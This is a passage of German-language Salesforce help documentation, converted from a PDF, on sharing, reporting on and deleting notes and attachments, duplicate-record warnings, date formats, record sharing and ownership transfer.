- Anmerkung: Diese Schritte funktionieren in Salesforce Classic. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic. Wenn links eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience.
- **1.** Navigieren Sie zu einer Notiz, die Sie freigeben möchten.
- **2.** Klicken Sie im Notizfenster auf **Freigabeeinstellungen für Notizen**.
- **3.** Wählen Sie aus, ob Sie die Notiz für einen anderen Benutzer, eine Gruppe oder eine Bibliothek freigeben möchten.
- **4.** Geben Sie die Namen der Benutzer oder Gruppen ein, für die Sie die Notiz freigeben möchten.
- **5.** Wählen Sie für die einzelnen Benutzer oder Gruppen aus, ob sie Betrachter- oder Mitarbeiterstatus besitzen sollen. Nur Mitarbeiter können die freigegebene Notiz bearbeiten.

#### AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

- **7.** Klicken Sie auf **Freigeben**.
- **8.** Um zu verhindern, dass die Empfänger die Notiz ihrerseits freigeben oder die Freigabe beenden, klicken Sie auf **Freigaben und Beenden von Freigaben durch andere verhindern**.
- **9.** Klicken Sie auf **Schließen**.

<span id="page-174-0"></span>Die Benutzer, für die Sie die Notiz freigegeben haben, erhalten eine E-Mail mit einem Link zur freigegebenen Notiz.

# Erstellen eines Berichts für Ihre Notizen

Zeigen Sie Details über alle Ihre Notizen mithilfe von Berichten an und analysieren Sie sie. Sie können nur für die Notizen Berichte erstellen, die Sie mit Notizen, unserem erweiterten Notiz-Tool angefertigt haben.

- **1.** Machen Sie sich mit den Standardberichten und ihrer Anpassung vertraut.
- **2.** Erstellen Sie einen neuen Bericht mit den folgenden Kriterien.



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

- **3.** Speichern Sie Ihren Bericht, damit Sie ihn später erneut ausführen können.
- **4.** Wenn Sie Ihren Bericht für andere freigeben möchten, erstellen Sie einen Berichtsordner und speichern Sie den Bericht darin. Verwenden Sie anschließend die Freigabeeinstellungen für den Ordner, um Einzelpersonen oder eine Gruppe an Benutzern hinzuzufügen.

SIEHE AUCH:

[Notizen](#page-170-0) [Erstellen von Berichten](#page-3900-0)

169

# <span id="page-175-0"></span>Richtlinien für die Verwendung von Notizen in Salesforce1

Erfahren Sie einige Tipps, Tricks und bewährte Vorgehensweisen für die Verwendung von Notizen in Salesforce1.

Video ansehen:  $\bigcirc$  [How to Use Notes \(Verwenden von Notizen\)](http://salesforce.vidyard.com/watch/Mi5ijFfry7pSO5WH0xHOOg)

#### Ihr Administrator muss Notizen für Ihre Organisation einrichten. Anschließend können Sie mit der Verwendung von Notizen in Salesforce1 beginnen. Die folgenden Richtlinien sollen Ihnen dabei helfen.

- **•** Erstellen von Notizen durch Tippen auf **in der Aktionsleiste**
- **•** Hinzufügen von Listen mit Gliederungspunkten oder Nummerierung zu Notizen über die Symbole in der Notizen-Symbolleiste
- **•** Zuordnen von Notizen zu mehreren Datensätzen durch Tippen auf **Datensätze zuordnen** Um die zugeordneten Datensätze zu ändern, tippen Sie auf die Namen der zugeordneten Datensätze (3)
- **•** Erstellen einer Aufgabe durch Streichen über eine Zeile in einer Notiz Alternatives Tippen auf eine Zeile oder Hervorheben von etwas Text mit anschließendem Tippen auf das in der Symbolleiste
- **•** Arbeiten mit verwandten Aufgaben direkt in einer Notiz
- **•** Anzeigen und Durchsuchen aller Notizen durch Auswahl von **Notizen** im Salesforce1-Navigationsmenü
- **•** Wenn Sie oder Ihr Administrator die Themenliste "Notizen" zu Objektseitenlayouts hinzugefügt hat, haben Sie folgende Möglichkeiten:
	- **–** Schneller Zugriff auf zugehörige Notizen direkt über die Datensätze, ohne dafür aus dem Navigationsmenü wechseln zu müssen, um das Element "Notizen" zu öffnen.
	- **–** Erstellen von Notizen über die Themenliste.

# <span id="page-175-1"></span>Was ist der Unterschied zwischen Notizen und dem alten Notizentool?

"Notizen" ist eine erweiterte Version des ursprünglichen Salesforce-Notizentools. Mit Notizen erhalten Sie eine Anzahl an Funktionen, mit denen Sie schneller bessere Notizen anfertigen und Ihre Produktivität erhöhen können.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### Notizen und das alte Notizentool







SIEHE AUCH:

[Richtlinien für die Verwendung von Notizen in Salesforce1](#page-175-0) [Erstellen von Notizen und Hinzufügen von Notizen zu Datensätzen](#page-171-0) [Notizen](#page-170-0)

# Überlegungen für das Verwalten von Dateien und an Datensätze angehängte Notizen

Beim Verwenden von Anhängen, Google-Dokumenten oder mit dem alten Notizentool erstellten Notizen müssen einige Dinge beachtet werden.

- **•** Wenn Chatter für Ihre Organisation aktiviert ist, werden in einem Datensatz-Feed gepostete Dateien als Feed-Anhänge zur Themenliste "Notizen und Anhänge" hinzugefügt. Sie können Feed-Anhänge aus der Themenliste "Notizen und Anhänge" als Vorschau anzeigen (falls verfügbar), herunterladen und löschen. Sie können sie jedoch nicht bearbeiten oder anzeigen.
- **•** Sie können eine Notiz oder einen Anhang nur dann bearbeiten, wenn Sie Zugriff auf den damit verbundenen Datensatz haben.
- **•** Um eine Notiz oder einen Anhang zu löschen, müssen Sie Inhaber der Notiz bzw. des Anhangs oder ein Administrator mit der Berechtigung "Alle Daten modifizieren" sein. Die Inhaberschaft an Notizen wird durch das Feld "Inhaber" festgelegt. Die Inhaberschaft an Anhängen wird durch das Feld "Erstellt von" festgelegt.
- **•** Datensatzinhaber können Anhänge von Datensätzen löschen, selbst wenn sie den Anhang nicht hinzugefügt haben.
- **•** Community-Benutzer können Anhänge herunterladen, jedoch nur Anhänge, die sie selbst erstellt haben, bearbeiten, löschen oder eine Vorschau dafür anzeigen.
- **•** Auf Notizen und Anhänge, die über das Kontrollkästchen Privat als privat markiert wurden, können nur Personen, die diese erstellt haben, und Administratoren zugreifen. Damit Administratoren private Notizen und Anhänge anzeigen können, benötigen sie die Berechtigung "Alle Daten anzeigen"; zum Bearbeiten benötigen sie die Berechtigung "Alle Daten modifizieren".
- **•** Wenn der Service "Google-Dokument zu Salesforce hinzufügen" in Ihrer Organisation aktiviert ist, heißt die Themenliste "Notizen und Anhänge" stattdessen "Google-Dokumente, -Notizen und -Anhänge". Die Themenliste "Anhänge" heißt "Google-Dokumente und Anhänge".
- **•** Um über die Detailseite eines Datensatzes auf ein Google-Dokument zuzugreifen, muss das Dokument für Ihren Google Apps-Account freigegeben sein.
- **•** Die Themenliste "Notizen und Anhänge" enthält Dateien aus Salesforce CRM Content, wenn diese in einem Chatter-Datensatz-Feed gepostet sind. Die Themenliste "Notizen und Anhänge" enthält jedoch keine Salesforce CRM Content-Dateien, die nur in Salesforce CRM Content vorhanden sind. Wenn Salesforce CRM Content in Ihrem Unternehmen aktiviert ist, können Sie die Themenliste "Zugehörige Inhalte" auf den Detailseiten für Accounts, Kontakte, Leads, Opportunities, Kundenvorgänge, Produkte und benutzerdefinierte Objekte hinzufügen.
- **•** Wenn Sie über Salesforce-zu-Salesforce Notizen für externe Kontakte veröffentlichen, werden alle öffentlichen Notizen automatisch mit einer Verbindung freigegeben, wenn Sie das übergeordnete Objekt freigeben. Bei Aktivierung des Kontrollkästchens Für Verbindungen freigeben für den Anhang werden Anhänge automatisch freigegeben. Wählen Sie Privat aus, um das Freigeben einer Notiz oder eines Anhangs zu beenden.
- **•** Nicht von allen Dateien kann eine Vorschau angezeigt werden. Zu diesen zählen beispielsweise verschlüsselte Dateien, kennwortgeschützte Dateien, schreibgeschützte PDF-Dateien, unbekannte Dateitypen und Dateien über 25 MB. Bei Dateien, für die keine Vorschau verfügbar ist, steht die Option **Vorschau** in Feeds bzw. Listenansichten nicht zur Verfügung. Die Dateien werden im Feed mit generischen Dateitypsymbolen angezeigt. Einige Funktionen von Microsoft Office 2007 werden in der Vorschau nicht korrekt angezeigt. Wenn von einer Datei eine Vorschau angezeigt werden kann, jedoch keine Vorschau vorhanden ist, wenden Sie sich an Ihren Salesforce-Administrator, der die Vorschau möglicherweise neu generieren kann.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Notizen und Anhänge finden Sie hier: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Google Docs (verfügbar in allen Editionen)

**•** Alle Notizen und Anhänge, die zu Kontakten und Opportunities hinzugefügt werden, werden auch unter dem entsprechenden Account aufgeführt.

SIEHE AUCH:

[Notizen](#page-170-0) [Erstellen von Notizen und Hinzufügen von Notizen zu Datensätzen](#page-171-0) [Richtlinien für die Verwendung von Notizen in Salesforce1](#page-175-0) [Einschränkungen und Überlegungen in Bezug auf die Shield-Plattformverschlüsselung](#page-881-0)

# Notizen- und Anhangsfelder

"Notizen" ist eine erweiterte Version des Salesforce-Notizentools. In unten stehender Tabelle werden die Felder aufgelistet, die für die Erstellung einer Notiz mit Notizen zur Verfügung stehen. Es gibt auch eine Symbolleiste mit Symbolen zum Hinzufügen von Listen mit Aufzählungszeichen oder Nummerierung zu Notizen.

# Felder für Notizen

Anmerkung: In Salesforce1 und Lightning Experience gibt es zusätzliche Felder zum Zuordnen der Notiz zu mehreren Datensätzen.



#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# Felder für das alte Notizentool



# Felder für Anhänge


# Löschen von Notizen und Anhängen aus Datensätzen

Um eine Notiz oder einen Anhang zu löschen, klicken Sie in der Themenliste "Notizen und Anhänge" oder in der Themenliste "Anhänge" eines Datensatzes neben der Notiz oder dem Anhang auf **Löschen**.

Gelöschte Notizen und Anhänge können aus dem Papierkorb wiederhergestellt werden.

Um eine Datei zu löschen, die in einem Chatter-Feed angehängt wurde, klicken Sie neben dem Feed-Anhang auf **Löschen**. Dadurch wird die Datei aus allen Chatter-Feeds entfernt, in denen sie freigegeben wurde, und aus der Themenliste "Notizen und Anhänge" gelöscht. Sie können die Datei wiederherstellen, indem Sie auf den Papierkorb klicken, die Datei auswählen und auf **Löschen rückgängig machen** klicken. Wenn die Datei von Ihrem Computer, einem Chatter-Feed, einer Gruppe oder einer Salesforce CRM Content-Bibliothek angehängt wurde, wird sie durch das Löschen aus der Themenliste "Notizen und Anhänge" auch im Post gelöscht, nicht jedoch an ihrem ursprünglichen Speicherort.

SIEHE AUCH:

[Erstellen von Notizen und Hinzufügen von Notizen zu Datensätzen](#page-171-0) [Überlegungen für das Verwalten von Dateien und an Datensätze angehängte Notizen](#page-177-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Löschen von Notizen oder Anhängen:

**•** Inhaber des übergeordneten **Datensatzes** 

ODER

"Bearbeiten" oder "Löschen" für den Typ des übergeordneten **Datensatzes** 

ODER

"Alle Daten modifizieren"

# Warum wurde der Datensatz, den ich speichern möchte, als doppelt gekennzeichnet? Was kann ich tun?

In Ihrer Organisation werden Duplikatsregeln verwendet, durch die die Erstellung doppelter Datensätze durch die Benutzer verhindert wird. Lesen Sie die Nachricht, um die weitere Vorgehensweise festzulegen.

Folgendes wird Ihnen angezeigt, wenn Sie versuchen, einen Datensatz zu speichern, der als mögliches Duplikat gekennzeichnet wurde.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

**Lead Owner** 



- **1.** Eine vom System generierte Nachricht informiert Sie darüber, wie viele mögliche Duplikate vorhanden sind. Diese Zahl beinhaltet nur die Datensätze, auf die Sie Zugriff haben. Wenn Sie auf keinen der Datensätze, die als mögliche Duplikate angegeben werden, Zugriff haben, enthält die Nachricht keine Zahlenangabe, sondern eine Liste von Datensatzinhabern, sodass Sie Zugriff auf die vorhandenen Duplikate anfordern können.
- **2.** Ein vom Ersteller der Duplikatsregel verfasster benutzerdefinierter Warnhinweis. Idealerweise sollte in dem Warnhinweis erklärt werden, warum Sie den Datensatz nicht speichern können und wie Sie weiter vorgehen sollten.
- **3.** Wenn die Duplikatsregel zulässt, dass Sie einen Datensatz auch dann speichern können, wenn es sich dabei um ein mögliches Duplikat handelt, wird die Schaltfläche **Speichern (Warnung ignorieren)** angezeigt. Falls die Duplikatsregel das Speichern von Datensätzen blockiert, wenn es sich dabei um ein mögliches Duplikat handelt, wird die Schaltfläche **Speichern** zwar angezeigt, aber der Datensatz kann erst gespeichert werden, nachdem Sie die erforderlichen Änderungen am Datensatz vorgenommen haben, damit er nicht mehr als mögliches Duplikat gekennzeichnet wird.
- **4.** Die Liste der möglichen Duplikate enthält nur Datensätze, auf die Sie Zugriff haben. Bei den in der Liste angezeigten Feldern handelt es sich nur um die Felder, auf die Sie Zugriff haben (bis zu 7 Felder, die beim Vergleich zuerst als übereinstimmend ermittelt wurden). In dieser Liste werden maximal 5 Datensätze angezeigt. Wenn jedoch mehr als 5 Duplikate gefunden wurden, können Sie auf **Alle anzeigen >>** klicken, um eine vollständige Liste der Datensätze mit bis zu 100 Einträgen anzuzeigen. Die Datensätze werden nach dem Datum der letzten Änderung sortiert angezeigt. Rufen Sie direkt einen der Datensätze in der Liste auf, indem Sie auf den zugehörigen Link klicken.
- **5.** Bei den hervorgehobenen Feldern handelt es sich um die Felder, die beim Vergleich als übereinstimmend ermittelt wurden.

[Welche Formate sollten für Datums-, Zeit- und Namensangaben in Salesforce verwendet werden?](#page-182-0) [Wie ermögliche ich es nur bestimmten Benutzern, Daten freizugeben?](#page-182-1) [Können einzelne Benutzer die Freigabe von Datensätzen steuern, deren Inhaber sie sind?](#page-182-2) [Kann ich Datensätze auf andere Benutzer übertragen?](#page-182-3)

[Wie drucke ich Salesforce-Datensätze?](#page-183-0)

# <span id="page-182-0"></span>Welche Formate sollten für Datums-, Zeit- und Namensangaben in Salesforce verwendet werden?

Welches Format für Datums-, Zeit- und Namensangaben in Salesforce verwendet wird, hängt von der Einstellung Gebietsschema ab.

So stellen Sie fest, welches Datums-/Uhrzeitformat mit Ihrer Gebietsschema-Einstellung verwendet wird:

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **2.** Im schreibgeschützten Feld Ersteller sehen Sie das verwendete Datums-/Uhrzeitformat. Dieses Format sollten Sie zum Eingeben von Datums- und Uhrzeitangaben in Salesforce-Felder verwenden.

<span id="page-182-1"></span>SIEHE AUCH:

[Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# Wie ermögliche ich es nur bestimmten Benutzern, Daten freizugeben?

<span id="page-182-2"></span>Wenn Ihre Organisation mit Professional, Enterprise, Unlimited, Performance oder Developer Edition das Freigabemodell "Privat" oder "Öffentlicher Lesezugriff" aufweist, kann der Administrator dennoch zulassen, dass bestimmte Benutzer Informationen freigeben. Der Administrator kann öffentliche Gruppen erstellen und dann Freigaberegeln einrichten, um anzugeben, dass Benutzer in bestimmten Rollen oder Gruppen ihre Daten immer für Benutzer in anderen Rollen oder öffentlichen Gruppen freigeben. Einzelne Benutzer können auch persönliche Gruppen erstellen, um Zugriff auf ihre eigenen Accounts, Kontakte und Opportunities zu gewähren.

# Können einzelne Benutzer die Freigabe von Datensätzen steuern, deren Inhaber sie sind?

Ja. In Organisationen mit Professional, Enterprise, Unlimited, Performance und Developer Edition können alle Accountinhaber die Freigabe auf Accountbasis erweitern. Wenn die Organisation etwa das Modell "Privat" aufweist, kann der Accountinhaber Max Mustermann diesen Account und dessen Daten für ausgewählte Gruppen oder einzelne Benutzer freigeben.

In der Enterprise, Unlimited, Performance und Developer Edition können Opportunity-Inhaber auch die Freigabe für einzelne Opportunities separat von der Accountfreigabe erweitern.

<span id="page-182-3"></span>Sie können mithilfe der Account-, Lead-, Kundenvorgangs- und Opportunityfreigabe den Zugriff auf Ihre Daten ausweiten, jedoch nicht auf eine Ebene unterhalb der für das Unternehmen festgelegten Standardzugriffsebene einschränken.

Diese Art der Freigabe wird als manuelle Freigabe bezeichnet und erfolgt über die Schaltfläche **Freigabe** auf der Datensatz-Detailseite.

# Kann ich Datensätze auf andere Benutzer übertragen?

In den meisten Editionen können Sie die Inhaberschaft von Datensätzen mit einer der folgenden Methoden übertragen. Wenn Sie den Inhaber eines Datensatzes ändern, überträgt Salesforce ebenfalls die Inhaberschaft bestimmter verwandter Datensätze.

#### **Übertragen der Inhaberschaft eines einzelnen Datensatzes, deren Inhaber Sie sind**

Klicken Sie auf der Detailseite des Datensatzes auf **Inhaber ändern**. Weitere Informationen finden Sie unter [Ändern der Inhaberschaft](https://help.salesforce.com/HTViewHelpDoc?id=account_owner.htm&language=de) und [Übertragung verknüpfter Elemente.](https://help.salesforce.com/HTViewHelpDoc?id=account_owner_transfer.htm&language=de)

